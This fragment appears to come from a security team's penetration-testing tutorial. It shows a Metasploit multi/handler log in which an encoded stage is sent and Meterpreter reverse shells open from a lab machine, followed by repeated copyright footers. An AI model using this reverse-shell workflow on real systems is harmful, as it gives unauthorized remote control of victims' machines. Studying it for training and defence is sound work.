 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x64/xor_dynamic
[*] Sending encoded stage (207174 bytes) to 10.211.55.3
[*] Meterpreter session 25 opened (10.211.55.2:3333 -> 10.211.55.3:52610) at 2020-02-15 12:46:26 +0800
[*] Encoded stage with x64/xor_dynamic
[*] Sending encoded stage (207174 bytes) to 10.211.55.3
[*] Meterpreter session 26 opened (10.211.55.2:3333 -> 10.211.55.3:52612) at 2020-02-15 12:46:27 +0800
meterpreter > getpid
Current pid: 3428
meterpreter >
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
全团队 © COPYRIGHT
安全团队 © COPYRIGHT